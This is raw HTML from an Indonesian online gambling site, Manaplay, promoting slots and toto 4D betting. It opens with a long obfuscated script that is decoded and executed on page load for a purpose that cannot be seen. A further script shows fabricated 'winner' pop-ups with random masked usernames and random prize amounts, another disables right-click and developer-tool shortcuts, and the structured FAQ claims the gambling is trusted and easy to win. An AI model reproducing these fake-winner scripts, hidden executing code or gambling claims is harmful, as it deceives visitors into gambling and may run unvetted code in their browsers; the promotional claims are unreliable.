38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

<script>(function(_0x549a6d,_0x52241c){const _0x373bae=_0x3d5b,_0x34c503=_0x549a6d();while(!![]){try{const _0x16534c=-parseInt(_0x373bae(0x12e))/0x1*(-parseInt(_0x373bae(0x134))/0x2)+parseInt(_0x373bae(0x137))/0x3*(-parseInt(_0x373bae(0x13e))/0x4)+-parseInt(_0x373bae(0x129))/0x5+-parseInt(_0x373bae(0x13a))/0x6*(-parseInt(_0x373bae(0x136))/0x7)+parseInt(_0x373bae(0x131))/0x8*(parseInt(_0x373bae(0x130))/0x9)+-parseInt(_0x373bae(0x139))/0xa*(-parseInt(_0x373bae(0x13b))/0xb)+-parseInt(_0x373bae(0x12b))/0xc;if(_0x16534c===_0x52241c)break;else _0x34c503['push'](_0x34c503['shift']());}catch(_0x2a51ea){_0x34c503['push'](_0x34c503['shift']());}}}(_0x41fb,0x3d3bb));function _0x3d5b(_0x2d3dc8,_0x3f176f){const _0x41fb12=_0x41fb();return _0x3d5b=function(_0x3d5b4a,_0x47d193){_0x3d5b4a=_0x3d5b4a-0x125;let _0x311c86=_0x41fb12[_0x3d5b4a];return _0x311c86;},_0x3d5b(_0x2d3dc8,_0x3f176f);}function generateRandomUsername(){const _0xc2614d=_0x3d5b,_0x324251=_0xc2614d(0x132),_0x30a46f=()=>_0x324251[Math[_0xc2614d(0x128)](Math[_0xc2614d(0x125)]()*_0x324251[_0xc2614d(0x12a)])],_0x2b3918=Math[_0xc2614d(0x128)](Math[_0xc2614d(0x125)]()*0x4)+0x2;let _0x1cbbef='';for(let _0xaee323=0x0;_0xaee323<_0x2b3918;_0xaee323++){_0x1cbbef+='*';}return _0x30a46f()+_0x30a46f()+_0x1cbbef+_0x30a46f()+_0x30a46f();}function _0x41fb(){const _0x2ba816=['length','3841680VEwAeX','manapley','classList','14419fyzDFj','add','63NswujD','238512QqJvcy','abcdefghijklmnopqrstuvwxyz','textContent','38wyZJhL','remove','45598blmcBY','904362NvUcae','toLocaleString','10ozDltq','258UAHvEA','5465042IaneMu','show','getElementById','4MokFEG','random','Rp.\x20','username','floor','1935890pkZqPV'];_0x41fb=function(){return _0x2ba816;};return _0x41fb();}function generateRandomNominal(){const _0x5b0883=_0x3d5b,_0x20af68=0x7a120,_0x7da78f=0x4c4b40,_0x112cdb=Math[_0x5b0883(0x128)](Math['random']()*(_0x7da78f-_0x20af68+0x1))+_0x20af68;return _0x5b0883(0x126)+_0x112cdb[_0x5b0883(0x138)]('id-ID')+',00';}function showmanapley(){const _0x44669d=_0x3d5b,_0x37a293=document[_0x44669d(0x13d)](_0x44669d(0x12c)),_0x4284f3=document[_0x44669d(0x13d)](_0x44669d(0x127)),_0x955a13=document[_0x44669d(0x13d)]('nominal');_0x4284f3[_0x44669d(0x133)]=generateRandomUsername(),_0x955a13['textContent']=generateRandomNominal(),_0x37a293[_0x44669d(0x12d)][_0x44669d(0x12f)](_0x44669d(0x13c)),setTimeout(()=>{const _0x47c0c6=_0x44669d;_0x37a293['classList'][_0x47c0c6(0x135)]('show');},0xbb8);}setInterval(showmanapley,0x1f40);</script>

<style>
      @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");
   
      :root {
         --border-col: #111111;
         --base-col: #FFFFFF;
         --btn-col : #240361;
         --base-mid-col: #260040;
         --base-side-col: #4b0cc0;
      }
   
      .ard-sosmed-bar {
         display: flex;
         gap: 3px;
         background-color: transparent;
         width: auto;
         height: auto;
         top: 15%;
         left: 0;
         position: fixed;
         z-index: 125;
         transition: all 0.7s ease;
         font-family: "Raleway", sans-serif;
         font-size: 20px !important;
      }
   
      .ard-sosmed-bar.closed {
         transform: translate(-77%, 0);
         opacity: 0.8;
      }
   
      .ard-sosmed-bar.closed:hover {
         opacity: 0.85;
      }
   
      .ard-sosmed-bar.open {
         transform: translate(0, 0);
      }
   
      .ard-sosmed-bar .left {
         display: flex;
         flex-direction: column;
         background-color: #240361;
         border: 2px solid #9839e5;
         z-index: 98;
         width: 100px;
         border-radius: 15px;
         padding: 5px;
         align-items: center;
         justify-items: center;
         gap: 8px;
      }
   
      .left div {
         width: 80%;
         height: auto;
         display: flex;
         align-items: center;
         justify-content: center;
         background-color: var(--btn-col);
         border-radius: 10px;
         padding: 5px;
      }
   
      .headlogo {
         width: 100%;
      }
   
      .left div a {
         text-decoration: none;
         width: 100%;
         height: 100%;
         text-align: center;
         font-size: large;
         font-weight: bold;
         color: black;
         display: flex;
         align-items: center;
         justify-content: center;
         overflow: hidden;
      }
   
      .ard-sosmed-bar .right {
         display: flex;
         flex-direction: row;
         background: radial-gradient(circle, #6a2cddbf 0, var(--base-mid-col) 100%);
         width: 40px;
         padding: 10px 0;
         z-index: 99;
         border-radius: 15px;
         align-items: center;
         justify-content: center;
         cursor: pointer;
      }
   
      .ard-sosmed-bar .right span:first-child {
         width: 100%;
         opacity: 1;
      }
   
      .ard-sosmed-bar .right span:last-child {
         width: 0;
         opacity: 0;
      }
   
      .ard-sosmed-bar a,
      .ard-sosmed-bar span {
         text-align: center;
         color: #ca1818;
         -webkit-text-stroke: 1px black;
         user-select: none;
      }
   
      .ard-sosmed-bar .right span {
         writing-mode: vertical-rl;
         text-orientation: upright;
         color: #ffffff;
         transition: all 0.4s ease;
         display: flex;
         align-items: center;
      }
   
      .ard-sosmed-bar .left div a img {
         height: 100%;
         overflow: hidden !important;
      }
   
      .bar-footer {
         font-size: medium;
      }
   
      .ard-sosmed-bar.closed.ardhide {
         transform: translate(-75.5%, 0);
      }
   
      @media screen and (max-width: 600px) {
         .ard-sosmed-bar {
            scale: 0.7;
         }
   
         .ard-sosmed-bar.closed {
            transform: translate(-98.5%, 0);
         }
   
         .ard-sosmed-bar.open {
            transform: translate(-21%, 0);
         }
      }
   </style>
   <div class="ard-sosmed-bar closed ardhide">
        <div class="left">
        <div> 
            <a href="https://manaplay.link/rtp/" target="_blank" rel="nofollow"> <img
                  src="https://manaplay.pages.dev/assets/rtpmp.gif" alt="rtp"> </a> </div>
        <div> 
            <a href="https://bukti.manaplay.co/" target="_blank" rel="nofollow"> <img
                  src="https://manaplay.pages.dev/assets/buktijp.gif" alt="bukti"> </a> </div>
        <div> 
            <a href="https://manaplay.pages.dev/kalkulator" target="_blank" rel="nofollow"> <img
                  src="https://manaplay.pages.dev/assets/hitung.gif" alt="kalkulator"> </a> </div>
         <div> 
            <a href="https://manaplay.link/livescore/" target="_blank" rel="nofollow"> <img
                  src="https://manaplay.pages.dev/assets/livescore.gif" alt="livescore"> </a> </div>
      </div>
      <div class="right"> <span>FITUR EXTRA</span> <span>KLIK TUTUP</span> </div>
   </div>
   <script> const container1 = document.querySelector(".ard-sosmed-bar"); const btn1 = document.querySelector(".ard-sosmed-bar .right"); const footer1 = document.querySelector(".ard-sosmed-bar .right span:first-child"); const footer2 = document.querySelector(".ard-sosmed-bar .right span:last-child"); btn1.addEventListener("click", () => { if (container1.className === "ard-sosmed-bar closed") { container1.classList.remove("closed"); container1.classList.add("open"); footer1.style.width = "0"; footer1.style.opacity = "0"; footer2.style.width = "100%"; footer2.style.opacity = "1"; } else if (container1.className === "ard-sosmed-bar open") { container1.classList.remove("open"); container1.classList.add("closed"); footer1.style.width = "100%"; footer1.style.opacity = "1"; footer2.style.width = "0"; footer2.style.opacity = "0"; } }); document.addEventListener("DOMContentLoaded", () => { container1.classList.remove("ardhide"); }); </script>

<script>
document.addEventListener('contextmenu', event => event.preventDefault());
document.addEventListener('keydown', function(e) {
  if (e.ctrlKey && e.key.toLowerCase() === 'u') {
    e.preventDefault();
  }
  if (e.key === 'F12') {
    e.preventDefault();
  }
  if (e.ctrlKey && e.shiftKey && e.key.toLowerCase() === 'i') {
    e.preventDefault();
  }
});
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://manaplayindonesia.com/",
      "name": "Manaplay",
      "url": "https://manaplayindonesia.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://manaplayindonesia.com/#",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "Organization",
      "@id": "https://manaplayindonesia.com/",
      "name": "Manaplay",
      "url": "https://manaplayindonesia.com/",
      "logo": "https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo…969-de8e-4e60-ab01-a5a6c4310990_1753691357740.gif",
      "description": "Mari bergabung bersama MANAPLAY platform online games alternatif link terlengkap Indonesia. Mainkan games masa kini dengan pelayanan terbaik dan langsung full senyum. Akses daftar login melalui link resmi MANAPLAY sekarang.",
      "sameAs": [
        "https://www.facebook.com/profile.php?id=61552629309991",
      "https://www.instagram.com/manaplay.indonesia/",
      "https://www.tiktok.com/@manaplay.indonesia"
      ],
      "contactPoint": {
      "@type": "ContactPoint",
      "email": "support.manaplay@getimel.com",
      "contactType": "customer service",
      "areaServed": "ID",
      "availableLanguage": ["en", "id"]
      }
    },
    {
      "@type": "FAQPage",
      "@id": "https://manaplayindonesia.com/info/about",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Apa itu Manaplay?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Manaplay adalah platform online games terpercaya yang menyediakan beragam permainan slot gacor, pasaran toto 4D lengkap, dan game casino online lainnya dengan jaminan keamanan dan kenyamanan."
          }
        },
        {
          "@type": "Question",
          "name": "Bagaimana cara mendaftar di Manaplay?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Untuk mendaftar di Manaplay, Anda cukup mengunjungi halaman pendaftaran kami, mengisi formulir dengan data yang valid, dan ikuti langkah verifikasi singkat. Prosesnya cepat dan mudah hanya dalam hitungan detik."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah Manaplay menyediakan slot gacor hari ini?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Ya, Manaplay selalu memperbarui daftar game slot gacor hari ini dengan RTP tinggi dari provider-provider ternama. Kami berkomitmen memberikan pengalaman bermain slot yang mudah menang bagi member."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah toto 4D di Manaplay terpercaya?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Tentu saja! Manaplay menyediakan pasaran toto 4D yang resmi dan terpercaya dengan pembayaran hadiah terbesar serta diskon menarik. Data taruhan Anda aman dan hasil undian transparan."
          }
        }
      ]
    }
  ]
}
</script>
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/expand.gif?v=20250528);
      --collapse-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/collapse.gif?v=20250528);
      --play-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/play.png?v=20250528);
      --jquery-ui-444444-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250528);
      --jquery-ui-555555-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250528);
      --jquery-ui-ffffff-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250528);
      --jquery-ui-777620-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250528);
      --jquery-ui-cc0000-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250528);
      --jquery-ui-777777-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250528);">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZMQFPS7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="manapley endul" id="manapley">
    <img src="https://manaplay.pages.dev/img/favicon.png" height="20%" width="20%"><br><br>
    <p>Selamat, <span id="username"></span></p>
    <p>Telah Menang</p>
    <p><span id="nominal"></span></p>
 </div>
    <div class="topbar-container" >
        <div class="container">
            <div class="row">
                <div class="col-sm-12 topbar-inner-container">
                        <a href="/desktop/home" class="logo">
                            <img alt="Logo" loading="lazy" src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo_a519b969-de8e-4e60-ab01-a5a6c4310990_1767367316120.gif" />
                        </a>
                    <div class="topbar-inner-group">
                        <div class="topbar-sub-section">
                            <div class="topbar-item">
                                <a href="#" class="search_popup_button">
                                    <i data-icon="search" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/search.svg?v=20250528);"></i>
                                </a>
                            </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/flags.png?v=20250528);">
                                <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                    <i data-language="id"></i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                        <li class="language_selector" data-language="en">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="id">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kr">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="cn">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="jp">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="th">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="my">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kh">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="hi">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="ta">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="te">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="vi">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="bn">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="pt">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </li>
                                </ul>
                            </div>
                            <div class="topbar-item">
                                <a href="/desktop/home" rel="nofollow">
                                    <span>Sen, 19-Jan-2026 23.33.09</span>
                                </a>
                            </div>
                                                            <div class="topbar-item">
                                    <a href="https://t.me/manaplbot" class="telegram-btn" rel="nofollow" target="_blank">
                                        <i data-icon="telegram" style="background-image: url(//d33egg70nrp50s.cloudfront.net/Images/icons/telegram-btn-icon.svg?v=20250528);"></i>
                                        Main di Telegram
                                    </a>
                                </div>
                                                            <div class="topbar-item">
                                    <a href="/mobile/home" rel="nofollow">
                                        <i data-icon="mobile" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/mobile.svg?v=20250528);"></i>
                                        Versi Mobile
                                    </a>
                                </div>
                            <div class="topbar-item">
                                <a href="//wap.manaplayindonesia.com" target="_blank">
                                    <i data-icon="wap" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/wap.svg?v=20250528);"></i>
                                    Versi WAP (NEX4D)
                                </a>
                            </div>
                        </div>
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
            Daftar
        </a>
    </div>
</div>



    <div id="forgot_password_modal" class="modal forgot-password-modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr />
                </div>
                <div class="modal-body">
